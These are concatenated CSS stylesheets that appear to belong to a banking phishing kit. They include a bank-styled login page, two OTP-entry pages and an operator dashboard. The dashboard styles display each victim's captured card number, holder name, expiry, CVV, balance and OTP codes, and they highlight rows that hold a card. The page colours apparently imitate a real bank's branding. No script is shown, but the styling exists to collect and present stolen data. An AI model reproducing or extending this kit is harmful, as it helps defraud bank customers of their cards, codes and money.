    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    transition: background 0.3s;
}

.btn-danger:hover {
    background: #2a2a2a;
}

.btn-secondary {
    padding: 10px 15px;
    background: #777777;
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    transition: background 0.3s;
}

.btn-secondary:hover {
    background: #666666;
}

/* Table */
.dashboard-tables-wrap {
    display: flex;
    flex-direction: column;
    gap: 28px;
}

.form-table-section {
    background: white;
    border-radius: 10px;
    padding: 20px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
}

.form-table-title {
    font-size: 20px;
    color: #333;
    margin-bottom: 16px;
    padding-bottom: 10px;
    border-bottom: 3px solid #333333;
}

.form-table-section .table-container {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.dashboard-empty-all {
    background: white;
    padding: 24px;
    border-radius: 10px;
    text-align: center;
    color: #555;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
}

.dashboard-subtable-empty {
    text-align: center;
    color: #666;
    padding: 18px 12px;
    font-size: 15px;
}

.detail-field-table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 8px;
}

.detail-field-table th,
.detail-field-table td {
    padding: 12px 14px;
    text-align: right;
    border-bottom: 1px solid #e8e8e8;
}

.detail-field-table th {
    width: 200px;
    max-width: 40%;
    font-weight: 600;
    color: #333333;
    vertical-align: top;
    background: #f2f2f2;
}

.detail-field-table td {
    color: #333;
    word-break: break-word;
    white-space: pre-wrap;
}

.detail-field-td--value-actions {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    gap: 10px;
    justify-content: space-between;
    vertical-align: top;
}

.detail-field-value-text {
    flex: 1;
    min-width: 0;
}

.detail-field-value-text--pre {
    white-space: pre-wrap;
    word-break: break-word;
}

.btn-copy-dashboard {
    flex-shrink: 0;
    padding: 6px 12px;
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    background: #333333;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: background 0.2s;
}

.btn-copy-dashboard:hover {
    background: #444444;
}

.extracted-links-heading {
    margin: 18px 0 8px;
    font-size: 1rem;
    color: #444;
}

.extracted-links-note {
    margin: 0 0 10px;
    font-size: 13px;
    color: #666;
    line-height: 1.5;
}

.extracted-urls-table {
    margin-top: 8px;
}

.extracted-url-cell {
    max-width: 0;
    word-break: break-all;
}

.extracted-url-link {
    color: #111111;
    text-decoration: underline;
    word-break: break-all;
}

.extracted-url-link:hover {
    color: #000000;
}

.extracted-url-actions {
    width: 120px;
    white-space: nowrap;
    vertical-align: middle;
}

.table-container {
    background: white;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.users-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
}

.users-table thead {
    background: #f8f9fa;
    border-bottom: 2px solid #e0e0e0;
}

.users-table th {
    padding: 15px;
    text-align: right;
    font-weight: 600;
    color: #333;
}

.users-table td {
    padding: 15px;
    border-bottom: 1px solid #e0e0e0;
}

.users-table tbody tr:hover {
    background: #f5f5f5;
}

.page-badge {
    display: inline-block;
    padding: 4px 10px;
    font-size: 12px;
    font-weight: 600;
    color: #222222;
    background: #eeeeee;
    border: 1px solid #cccccc;
    border-radius: 6px;
}

.empty-row td {
    text-align: center;
    color: #999;
}

.action-column {
    text-align: center;
}

.btn-info {
    padding: 8px 16px;
    background: #333333;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    transition: all 0.3s;
    width: 100%;
    display: block;
}

.btn-info:hover {
    background: #1a1a1a;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.btn-card {
    padding: 8px 16px;
    background: #2a2a2a;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    transition: all 0.3s;
    width: 100%;
    display: block;
}

.btn-card:hover {
    background: #111111;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
}

.btn-delete {
    padding: 8px 16px;
    background: #3d3d3d;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    transition: all 0.3s;
    width: 100%;
    display: block;
}

.btn-delete:hover {
    background: #2a2a2a;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(255, 107, 107, 0.3);
}

/* Info Modal */
.info-box {
    width: 100%;
    max-width: 700px;
    max-height: 85vh;
    overflow-y: auto;
    position: relative;
}

.close-btn {
    position: absolute;
    top: 15px;
    right: 15px;
    background: none;
    border: none;
    font-size: 28px;
    color: #999;
    cursor: pointer;
    transition: color 0.3s;
}

.close-btn:hover {
    color: #333;
}

.info-box h2 {
    font-size: 22px;
    margin-bottom: 20px;
    color: #333;
}

.user-details {
    background: #f8f9fa;
    padding: 20px;
    border-radius: 8px;
    margin-bottom: 20px;
}

.detail-item {
    display: flex;
    justify-content: space-between;
    padding: 10px 0;
    border-bottom: 1px solid #e0e0e0;
}

.detail-item:last-child {
    border-bottom: none;
}

.detail-label {
    font-weight: 600;
    color: #333333;
}

.detail-value {
    color: #333;
    word-break: break-word;
    max-width: 60%;
    text-align: left;
}

/* Navigation Buttons */
.nav-buttons {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 10px;
    margin-bottom: 20px;
}

.nav-btn {
    padding: 10px 15px;
    background: #f0f0f0;
    border: 2px solid #e0e0e0;
    border-radius: 6px;
    cursor: pointer;
    font-weight: 500;
    transition: all 0.3s;
    color: #333;
}

.nav-btn:hover {
    background: #e0e0e0;
}

.nav-btn.active {
    border-color: #111111;
    background: #e8e8e8;
    color: #111111;
    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.12);
}

.nav-btn--home {
    border-color: #cccccc;
    background: #f5f5f5;
    color: #222222;
}

.nav-btn--home:hover {
    background: #ebebeb;
}

.nav-btn--home.active {
    border-color: #111111;
    background: #e0e0e0;
    color: #111111;
    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
}

.nav-btn--waiting {
    border-color: #cccccc;
    background: #f5f5f5;
    color: #222222;
}

.nav-btn--waiting:hover {
    background: #ebebeb;
    border-color: #bbbbbb;
}

.nav-btn--waiting.active {
    border-color: #111111;
    background: #e0e0e0;
    color: #111111;
    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
}

.nav-btn--data-alert {
    border-color: #999999;
    background: #f0f0f0;
    color: #222222;
    grid-column: 1 / -1;
}

.nav-btn--data-alert:hover {
    background: #e5e5e5;
    border-color: #666666;
}

/* Modal Actions */
.modal-actions {
    display: flex;
    gap: 10px;
    margin-top: 20px;
}

.modal-actions button {
    flex: 1;
    padding: 12px;
    border: none;
    border-radius: 6px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

/* Loading Overlay */
.loading-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.92);
    display: none;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 20px;
    z-index: 2000;
    animation: fadeIn 0.3s ease;
}

.loading-overlay.show {
    display: flex;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #333333;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-overlay p {
    color: #222222;
    font-size: 16px;
    font-weight: 500;
}

/* Notification */
.notification {
    position: fixed;
    top: 20px;
    left: 20px;
    background: #f5f5f5;
    color: #111111;
    padding: 15px 20px;
    border-radius: 6px;
    border: 1px solid #cccccc;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    z-index: 1001;
    animation: slideInLeft 0.3s ease;
    max-width: 300px;
    display: none;
}

.notification.show {
    display: block;
}

.notification.error {
    background: #eeeeee;
    border-color: #999999;
}

.notification.warning {
    background: #fafafa;
    color: #222222;
    border-color: #bbbbbb;
}

@keyframes slideInLeft {
    from {
        transform: translateX(-100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

/* User Details Container */
.user-details-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-bottom: 20px;
}

.page-section {
    background: white;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    padding: 20px;
    transition: all 0.3s;
}

.page-section h3 {
    color: #333;
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 3px solid #333333;
}

.fields-box {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
}

.field-item {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.field-item label {
    font-weight: 600;
    color: #333333;
    font-size: 14px;
}

.field-value {
    background: #f8f9fa;
    padding: 12px;
    border-radius: 6px;
    color: #333;
    border-right: 4px solid #333333;
    word-break: break-word;
    min-height: 40px;
    display: flex;
    align-items: center;
}

/* Card Box */
.card-box {
    width: 100%;
    max-width: 800px;
    max-height: 85vh;
    overflow-y: auto;
    position: relative;
}

.card-box h2 {
    font-size: 22px;
    margin-bottom: 20px;
    color: #333;
}

.card-display {
    margin: 20px 0;
}

.card-container {
    display: flex;
    flex-direction: column;
    gap: 30px;
    align-items: center;
}

.credit-card {
    width: 100%;
    max-width: 440px;
    min-height: 280px;
    background: #2a2a2a;
    border-radius: 15px;
    padding: 30px;
    color: #ffffff;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    overflow: hidden;
    font-family: 'Courier New', monospace;
    transition: transform 0.3s;
    direction: ltr;
    text-align: left;
}

.credit-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 28px rgba(0, 0, 0, 0.15);
}

.credit-card::before {
    content: '';
    position: absolute;
    top: -50%;
    right: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    animation: cardShine 3s infinite;
}

@keyframes cardShine {
    0% { transform: translate(0, 0) rotate(0deg); }
    50% { transform: translate(20px, 20px) rotate(20deg); }
    100% { transform: translate(0, 0) rotate(0deg); }
}

.card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
    flex-shrink: 0;
}

.card-type {
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 3px;
}

.card-chip {
    font-size: 40px;
}

.card-number-row {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    column-gap: clamp(4px, 1.8vw, 14px);
    width: 100%;
    margin: 8px 0 20px;
    flex: 1;
    align-items: center;
}

.card-number-group {
    font-size: clamp(0.85rem, 3.4vw, 1.5rem);
    font-weight: 600;
    letter-spacing: 0.06em;
    text-align: center;
    white-space: nowrap;
    font-variant-numeric: tabular-nums;
    min-width: 0;
}

.card-bottom {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    justify-content: space-between;
    gap: 12px;
    width: 100%;
    flex-shrink: 0;
    flex-wrap: nowrap;
}

.card-holder {
    display: flex;
    flex-direction: column;
    gap: 5px;
    flex: 1;
    min-width: 0;
}

.card-meta {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    gap: clamp(16px, 4vw, 40px);
    flex-shrink: 0;
}

.card-expiry,
.card-cvv {
    display: flex;
    flex-direction: column;
    gap: 5px;
    align-items: flex-start;
}

.card-holder .label,
.card-expiry .label,
.card-cvv .label {
    font-size: 12px;
    opacity: 0.8;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.card-holder .value,
.card-expiry .value,
.card-cvv .value {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
}

.card-info {
    width: 100%;
    max-width: 440px;
    background: #f8f9fa;
    padding: 20px;
    border-radius: 8px;
    border-left: 4px solid #333333;
}

.card-info p {
    margin: 10px 0;
    color: #333;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.card-info strong {
    color: #333333;
    min-width: 150px;
}

/* تلوين الصفوف التي لديها بطاقة مسجلة */
.user-row-with-card {
    background-color: #ececec !important;
    color: #111111;
    font-weight: 500;
}

.user-row-with-card:hover {
    background-color: #e0e0e0 !important;
}

/* Responsive */
@media (max-width: 768px) {
    .dashboard-header {
        flex-direction: column;
        text-align: center;
    }

    .dashboard-controls {
        flex-direction: column;
    }

    .search-box {
        width: 100%;
    }

    .bulk-actions {
        width: 100%;
    }

    .nav-buttons {
        grid-template-columns: 1fr;
    }

    .modal-content {
        margin: 20px;
        max-width: calc(100% - 40px);
    }

    .users-table {
        font-size: 12px;
    }

    .form-table-section {
        padding: 14px;
    }

    .form-table-title {
        font-size: 17px;
    }

    .users-table th,
    .users-table td {
        padding: 10px 8px;
    }

    .fields-box {
        grid-template-columns: 1fr;
    }

    .credit-card {
        max-width: 100%;
        min-height: 240px;
        padding: 20px;
    }

    .card-number-row {
        column-gap: clamp(3px, 1.5vw, 10px);
        margin: 6px 0 14px;
    }

    .card-number-group {
        font-size: clamp(0.75rem, 3.2vw, 1.15rem);
        letter-spacing: 0.04em;
    }

    .card-bottom {
        gap: 10px;
    }

    .card-meta {
        gap: 14px;
    }

    .card-holder .value,
    .card-expiry .value,
    .card-cvv .value {
        font-size: 14px;
    }

    .card-info {
        max-width: 100%;
    }

    .card-info p {
        flex-direction: column;
        align-items: flex-start;
    }

    .dash-cards-track {
        padding-bottom: 12px;
    }

    .dash-flip-scene {
        max-width: 100%;
    }

    .dash-mini-num {
        font-size: 11px;
    }
}

/* —— بطاقات قابلة للقلب في مودال الداشبورد —— */
.dash-cards-wrap {
    width: 100%;
    text-align: center;
}

.dash-cards-heading {
    margin: 0 0 8px;
    font-size: 1.15rem;
    color: #1f3a6e;
}

.dash-cards-sub {
    margin: 0 0 16px;
    font-size: 0.88rem;
    color: #555;
    line-height: 1.45;
    max-width: 520px;
    margin-left: auto;
    margin-right: auto;
}

.dash-cards-empty {
    text-align: center;
    color: #666;
    padding: 24px;
}

.dash-otp-section {
    margin-top: 28px;
    padding-top: 20px;
    border-top: 1px solid rgba(31, 58, 110, 0.15);
    text-align: right;
}

.dash-otp-heading {
    margin: 0 0 12px;
    font-size: 1.05rem;
    color: #1f3a6e;
}

.dash-otp-empty {
    color: #666;
    font-size: 0.9rem;
}

.dash-otp-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.9rem;
    background: #f8fafc;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 1px 8px rgba(31, 58, 110, 0.08);
}

.dash-otp-table th,
.dash-otp-table td {
    padding: 10px 12px;
    text-align: right;
    border-bottom: 1px solid #e2e8f0;
}

.dash-otp-table thead th {
    background: #e8eef7;
    color: #1f3a6e;
    font-weight: 600;
}

.dash-otp-table tbody tr:last-child td {
    border-bottom: none;
}

.dash-otp-code {
    display: inline-block;
    padding: 2px 8px;
    background: #fff;
    border-radius: 6px;
    border: 1px solid #cbd5e1;
    font-size: 0.95em;
    direction: ltr;
    unicode-bidi: isolate;
}

.dash-cards-track {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    gap: 18px;
    overflow-x: auto;
    overflow-y: visible;
    padding: 12px 8px 20px;
    justify-content: flex-start;
    align-items: flex-start;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
}

.dash-flip-card-3d {
    flex: 0 0 auto;
    scroll-snap-align: start;
    width: min(220px, 78vw);
    text-align: center;
}

.dash-flip-scene {
    perspective: 1100px;
    width: 100%;
    max-width: 220px;
    margin: 0 auto;
}

.dash-flip-inner {
    position: relative;
    width: 100%;
    min-height: 138px;
    transform-style: preserve-3d;
    transition: transform 0.65s cubic-bezier(0.4, 0.2, 0.2, 1);
}

.dash-flip-card-3d.is-flipped .dash-flip-inner {
    transform: rotateY(180deg);
}

.dash-flip-face {
    position: absolute;
    inset: 0;
    border-radius: 14px;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    box-shadow: 0 10px 28px rgba(31, 58, 110, 0.35);
    overflow: hidden;
}

.dash-flip-front {
    background: linear-gradient(155deg, #e0e0e0 0%, #c8c8c8 50%, #d4d4d4 100%);
    color: #111111;
    padding: 10px 12px 12px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    text-align: left;
    direction: ltr;
    font-size: 10px;
}

.dash-mini-brand {
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.08em;
    opacity: 0.95;
}

.dash-mini-chip {
    width: 32px;
    height: 24px;
    margin-top: 4px;
    border-radius: 5px;
    background: linear-gradient(135deg, #bdbdbd, #9e9e9e);
}

.dash-mini-num {
    margin-top: 10px;
    font-family: 'Courier New', Consolas, monospace;
    font-size: clamp(11px, 2.8vw, 13px);
    letter-spacing: 0.05em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    direction: ltr;
    unicode-bidi: plaintext;
    text-align: left;
}

.dash-mini-bottom {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: auto;
    padding-top: 8px;
    gap: 8px;
    direction: ltr;
}

.dash-mini-col {
    display: flex;
    flex-direction: column;
    gap: 4px;
    font-size: 9px;
}

.dash-mini-col--meta {
    align-items: flex-end;
    flex-shrink: 0;
}

.dash-mini-name {
    font-size: 9px;
    opacity: 0.92;
    max-width: 100px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dash-mini-kv {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: baseline;
    justify-content: flex-end;
    gap: 6px;
    direction: ltr;
    unicode-bidi: isolate;
}

.dash-mini-k {
    font-size: 8px;
    opacity: 0.78;
    flex-shrink: 0;
}

.dash-mini-exp {
    font-size: 10px;
    font-weight: 600;
}

.dash-mini-cvv {
    font-family: 'Courier New', monospace;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.12em;
    min-width: 2.2em;
    text-align: left;
}

.dash-flip-back {
    background: linear-gradient(205deg, #d0d0d0 0%, #b8b8b8 50%, #c4c4c4 100%);
    transform: rotateY(180deg);
    color: #111111;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dash-back-shine {
    position: absolute;
    inset: -40%;
    background: linear-gradient(
        105deg,
        transparent 40%,
        rgba(255, 255, 255, 0.12) 50%,
        transparent 60%
    );
    animation: dashCardShine 2.8s ease-in-out infinite;
    pointer-events: none;
}

@keyframes dashCardShine {
    0% {
        transform: translateX(-30%) rotate(0deg);
    }
    100% {
        transform: translateX(30%) rotate(0deg);
    }
}

.dash-back-body {
    position: relative;
    z-index: 1;
    text-align: center;
    padding: 16px;
}

.dash-back-title {
    display: block;
    font-size: 12px;
    opacity: 0.9;
    margin-bottom: 8px;
}

.dash-back-balance {
    display: block;
    font-size: clamp(1.1rem, 4vw, 1.45rem);
    font-weight: 800;
    animation: dashBalancePop 0.55s ease-out both;
}

.dash-flip-card-3d.is-flipped .dash-back-balance {
    animation: dashBalancePulse 1.8s ease-in-out infinite 0.2s;
}

@keyframes dashBalancePop {
    from {
        transform: scale(0.86);
        opacity: 0;
    }
    to {
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes dashBalancePulse {
    0%,
    100% {
        transform: scale(1);
        text-shadow: 0 0 0 transparent;
    }
    50% {
        transform: scale(1.06);
        text-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
    }
}

.btn-flip-card {
    margin-top: 10px;
    width: 100%;
    padding: 8px 10px;
    border: none;
    border-radius: 10px;
    background: #2a2a2a;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.35);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
}

.btn-flip-card:hover {
    transform: translateY(-1px);
    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.45);
}

.dash-flip-caption {
    margin: 8px 0 0;
    font-size: 14px;
    font-weight: 700;
    color: #333333;
}
</file>
<file: login.css>
:root{
  --orange: #f28c00;
  --blue: #1e67a7;
  --line: #f08a00;
  --brown: #8c5a1a;
  --input-blue: #2a6fb6;
}

*{ box-sizing: border-box; }

html, body{
  height: 100%;
}

body{
  margin: 0;
  font-family: Tahoma, Arial, sans-serif;
  background: #fff;
  color: #000;
}

.login-header{
  padding-top: 10px;
}

.login-logo-wrap{
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 10px;
}

.login-logo{
  width: 150px;
  height: auto;
}

.login-separator{
  height: 3px;
  margin: 10px 0 18px;
  background: linear-gradient(to right, #e67e22, var(--orange), #ffcf5a);
}

.login-page{
  width: min(520px, 96vw);
  margin: 0 auto;
  text-align: center;
  padding-bottom: 0;
}

.login-title{
  margin: 0 0 10px;
  font-size: 30px;
  line-height: 1.25;
  color: var(--brown);
  font-weight: 800;
}

.login-subtitle{
  margin: 0 0 18px;
  font-size: 20px;
  color: var(--brown);
  font-weight: 700;
}

.login-form{
  display: flex;
  flex-direction: column;
  gap: 16px;
  align-items: center;
  margin-bottom: 18px;
}

.field{
  width: 100%;
}

.field-label{
  text-align: right;
  padding-right: 18px;
  color: var(--orange);
  font-weight: 800;
  font-size: 18px;
  margin-bottom: 8px;
}

.field-input{
  width: 100%;
  height: 56px;
  border: 2px solid #111;
  border-radius: 22px;
  padding: 0 18px;
  text-align: center;
  font-size: 18px;
  outline: none;
  background: #fff;
}

.field-input::placeholder{
  color: var(--input-blue);
  opacity: 1;
}

.login-btn{
  width: 100%;
  height: 64px;
  border-radius: 22px;
  border: 2px solid #111;
  background: var(--blue);
  color: #fff;
  font-size: 28px;
  font-weight: 800;
  cursor: pointer;
  box-shadow: 0 6px 0 rgba(0,0,0,0.08);
}

.login-note{
  margin: 0 auto 0;
  max-width: 480px;
  font-size: 18px;
  font-weight: 800;
  color: var(--brown);
  line-height: 1.5;
}

.login-banner{
  width: 100%;
  margin-top: 22px;
  height: 260px;
  object-fit: cover;
  object-position: center;
  display: block;
}

@media (max-width: 420px){
  .login-title{ font-size: 24px; }
  .login-subtitle{ font-size: 16px; }
  .login-btn{ font-size: 22px; }
  .login-banner{ height: 220px; }
  .login-logo{ width: 120px; }
}
</file>
<file: otp.css>
:root{
  --bg: #dceaf9;
  --blue: #1f62ae;
  --text: #000;
  --border: #2f3e1e;
  --red: #d32020;
}

*{ box-sizing: border-box; }

body{
  margin: 0;
  font-family: Tahoma, Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
}

.wix-bar{
  background: #f2f2f2;
  text-align: center;
  font-size: clamp(12px, 2.2vw, 18px);
  padding: 10px 0 11px;
  direction: ltr;
}

.wix-bar strong{
  font-weight: 700;
}

.top-header{
  background: #cfe0f5;
  border-bottom: 2px solid #ef8f22;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0 16px;
}

.top-logo{
  width: 140px;
  height: auto;
}

.otp-page{
  width: min(620px, 94vw);
  margin: 22px auto 18px;
}

.otp-card{
  background: #fff;
  border: 3px solid var(--border);
  border-radius: 16px;
  padding: 20px 14px 18px;
  text-align: center;
}

.otp-title{
  margin: 0 0 14px;
  font-size: clamp(30px, 6vw, 42px);
  font-weight: 500;
}

.otp-text{
  margin: 0 0 16px;
  font-size: clamp(17px, 3.8vw, 24px);
  line-height: 1.5;
}

.otp-label{
  display: block;
  margin: 0 0 8px;
  font-size: clamp(22px, 4.5vw, 30px);
  direction: ltr;
}

.otp-input{
  width: 100%;
  height: 56px;
  border: 2px solid #111;
  border-radius: 4px;
  font-size: 20px;
  padding: 0 18px;
  margin-bottom: 14px;
}

.otp-btn{
  width: 100%;
  height: 58px;
  border: 2px solid #0d2b5d;
  border-radius: 8px;
  background: var(--blue);
  color: #fff;
  font-size: 34px;
  font-weight: 700;
  cursor: pointer;
  box-shadow: 0 4px 10px rgba(0,0,0,0.25);
}

.timer{
  margin: 22px 0 18px;
  color: #8b8b8b;
  font-size: clamp(30px, 9vw, 50px);
  font-weight: 700;
}

.legal{
  margin: 0;
  font-size: clamp(15px, 3.6vw, 20px);
  line-height: 1.6;
}

.legal a{
  color: var(--red);
  text-decoration: underline;
}

.bottom-logo-wrap{
  margin-top: 18px;
  display: flex;
  justify-content: center;
}

.bottom-logo{
  width: 112px;
  background: #fff;
  border: 1px solid #6fa4f0;
  border-radius: 8px;
  padding: 3px 8px;
}

@media (max-width: 650px){
  .top-logo{ width: 120px; }
  .otp-page{ margin-top: 14px; }
  .otp-title{ font-size: 40px; }
  .otp-text{ font-size: 20px; }
  .otp-label{ font-size: 28px; }
  .otp-btn{ font-size: 32px; }
}
</file>
<file: otp2.css>
/* صفحة OTP الثانية — تصميم مستقل عن otp.css */

:root {
  --otp2-blue: #1f62ae;
  --otp2-blue-dark: #0d2b5d;
  --otp2-heading: #2d2d2d;
  --otp2-muted: #6b7280;
  --otp2-cell-border: #6b7280;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  -webkit-text-size-adjust: 100%;
}

body.otp2-page {
  margin: 0;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  font-family: Tahoma, "Segoe UI", Arial, sans-serif;
  background: #fff;
  color: var(--otp2-heading);
}

.otp2-topbar {
  flex-shrink: 0;
  width: 100%;
  padding: 14px 16px;
  text-align: center;
  font-size: clamp(15px, 3.8vw, 18px);
  font-weight: 700;
  color: #fff;
  background: var(--otp2-blue);
  line-height: 1.4;
}

.otp2-main {
  flex: 1;
  width: 100%;
  max-width: 520px;
  margin: 0 auto;
  padding: clamp(24px, 6vw, 36px) clamp(18px, 5vw, 24px) clamp(20px, 5vw, 28px);
  text-align: right;
}

.otp2-heading {
  margin: 0 0 14px;
  font-size: clamp(1.15rem, 4.2vw, 1.45rem);
  font-weight: 800;
  color: var(--otp2-heading);
  line-height: 1.35;
}

.otp2-lead {
  margin: 0 0 clamp(22px, 5vw, 32px);
  font-size: clamp(0.88rem, 3.2vw, 1rem);
  line-height: 1.65;
  color: var(--otp2-muted);
}

.otp2-cells-wrap {
  direction: ltr;
  display: flex;
  justify-content: center;
  gap: clamp(6px, 2vw, 10px);
  margin-bottom: clamp(28px, 8vw, 40px);
  flex-wrap: nowrap;
}

.otp2-cell {
  width: clamp(42px, 12vw, 52px);
  height: clamp(48px, 13vw, 56px);
  border: 2px solid var(--otp2-cell-border);
  border-radius: 12px;
  background: #fff;
  font-size: clamp(1.25rem, 5vw, 1.5rem);
  font-weight: 700;
  text-align: center;
  font-variant-numeric: tabular-nums;
  padding: 0;
  color: var(--otp2-heading);
  transition: border-color 0.15s, box-shadow 0.15s;
}

.otp2-cell:focus {
  outline: none;
  border-color: var(--otp2-blue);
  box-shadow: 0 0 0 2px rgba(31, 98, 174, 0.25);
}

.otp2-cell::placeholder {
  color: #cbd5e1;
}

/* حقل مخفي يحتفظ بالقيمة لنفس منطق الإرسال السابق */
.otp2-hidden-code {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
  opacity: 0;
  pointer-events: none;
}

.otp2-footer {
  flex-shrink: 0;
  padding: 12px clamp(16px, 4vw, 20px) max(16px, env(safe-area-inset-bottom));
}

.otp2-submit {
  width: 100%;
  min-height: 52px;
  padding: 14px 16px;
  border: none;
  border-radius: 12px;
  background: var(--otp2-blue);
  color: #fff;
  font-size: clamp(0.95rem, 3.5vw, 1.05rem);
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  line-height: 1.35;
  box-shadow: 0 4px 14px rgba(31, 98, 174, 0.35);
  transition: background 0.15s, transform 0.1s;
}

.otp2-submit:hover {
  background: var(--otp2-blue-dark);
}

.otp2-submit:active {
  transform: scale(0.99);
}

/* طبقة التحميل (نفس السلوك السابق) */
.otp-full-loading {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.55);
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: max(16px, env(safe-area-inset-top)) max(16px, env(safe-area-inset-right))
    max(16px, env(safe-area-inset-bottom)) max(16px, env(safe-area-inset-left));
}

.otp-full-loading-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  max-width: 90vw;
  text-align: center;
}

.otp-full-loading-spinner {
  width: 52px;
  height: 52px;
  border: 4px solid rgba(255, 255, 255, 0.35);
  border-top-color: var(--otp2-blue);
  border-radius: 50%;
  animation: otpFullLoadSpin 0.85s linear infinite;
}

@keyframes otpFullLoadSpin {
  to {
    transform: rotate(360deg);
  }
}

.otp-loading-message {
  margin: 0;
  color: #fff;
  font-size: clamp(16px, 4vw, 20px);
  line-height: 1.5;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.35);
}

@media (min-width: 480px) {
  .otp2-cells-wrap {
    gap: 12px;
  }
}
</file>
<file: watches.css>
:root{
  --top-bg: #d8ebff;
  --cib-blue: #1e67a7;
  --cib-orange: #f28c00;
  --brown: #8c5a1a;
  --card-border: #111;
}

*{ box-sizing: border-box; }

html, body{ height: 100%; }

body{
  margin: 0;
  font-family: Tahoma, Arial, sans-serif;
  background: #fff;
  display: flex;
  flex-direction: column;
}

.top-header{
  background: var(--top-bg);
  padding: 18px 0 10px;
}

.top-header__inner{
  display: flex;
  justify-content: center;
}

.top-logo{
  width: 150px;
  height: auto;
}

.top-header__separator{
  height: 3px;
  background: linear-gradient(to right, var(--cib-orange), #ffb400);
  margin-top: 8px;
}

.page{
  flex: 1;
  padding: 14px 10px 0;
}

.hero{
  display: flex;
  justify-content: center;
  margin: 0 0 18px;
}

.hero-banner{
  width: min(620px, 96vw);
  background: var(--cib-blue);
  border: 2px solid var(--card-border);
  border-radius: 26px;
  padding: 22px 18px 20px;
  text-align: center;
  color: #fff;
}

